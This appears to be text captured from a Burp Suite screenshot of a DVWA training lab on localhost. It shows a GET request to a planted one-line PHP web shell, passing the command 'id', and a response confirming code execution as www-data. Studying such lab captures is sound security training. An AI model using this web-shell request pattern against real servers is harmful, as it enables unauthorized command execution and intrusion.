 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/exec/onelineshell.php?x=id HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security=higth; PHPSESSID=ku3botmeivenk4p68eiscp81l1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2018 18:35:07 GMT
Server: Apache/2.4.29 (Debian)
Content-Length: 54
Connection: close
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)